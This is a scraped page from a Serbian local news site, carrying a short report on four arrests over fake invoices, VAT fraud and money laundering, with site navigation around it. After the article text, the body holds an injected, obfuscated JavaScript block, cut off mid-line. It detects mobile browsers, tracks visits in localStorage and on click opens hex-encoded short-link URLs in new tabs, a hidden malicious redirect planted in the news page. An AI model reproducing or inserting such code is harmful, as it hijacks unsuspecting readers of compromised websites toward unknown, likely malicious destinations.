                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/poreski-krediti-za-spas-za-mala-i-srednja-preduzeca/">
				<div class="single-post-outer activated" data-postid="187877" data-postlink="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-187877" class="post-187877 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-hronika category-udarne tag-fakture tag-hapsenje tag-lazni-racuni tag-poreska-policija tag-poreska-prevara tag-vise-tuzilastvo-nis">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</span><meta property="url" content="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>		<h1 class="s-title fw-headline">LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2022-11-29T12:07:53+01:00">Last updated: 29.11.2022</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="187877"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">1 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="480" height="360" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/lisice.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=LA%C5%BDNI+RA%C4%8CUNI%2C+LA%C5%BDNE+FAKTURE%3A+ZBOG+PORESKE+PREVARE+UHAP%C5%A0ENE+%C4%8CETIRI+OSOBE&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Flazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/lazni-racuni-lazne-fakture-zbog-poreske-prevare-uhapsene-cetiri-osobe/" data-ptitle="LAŽNI RAČUNI, LAŽNE FAKTURE: ZBOG PORESKE PREVARE UHAPŠENE ČETIRI OSOBE" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Zbog sumnje da su počinili krivično delo poreske prevare u vezi sa porezom na dodatu vrednost kao i pranje novca, inspektori Poreske policije i pripadnici Ministarstva unutrašnjih poslova su po nalogu Višeg javnog tužilaštva u Nišu uhapsili četiri osobe, saopštila je Poreska uprava. Uhapšeni su od septembra 2019. godine do septembra ove godine sa računa preduzetničke radnje u vlasništvu jednog od optuženih preneli više od 24 miliona dinara na račune privrednih društava, koje su osnivali za prevarne radnje, odnosno sačinjavanje i prikazivanja lažnih faktura. Novac su zatim prebacivali na račune fizičkih lica, koja su podizala gotovinu i vraćala je na ruke uplatiocima, uz zadržavanje određene provizije. Na osnovu pribavlјenih lažnih računa od privrednih društava preduzetnička radnja umanjila je obavezu obračuna i plaćanja poreza na dodatu vrednost od 2,6 miliona dinara.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 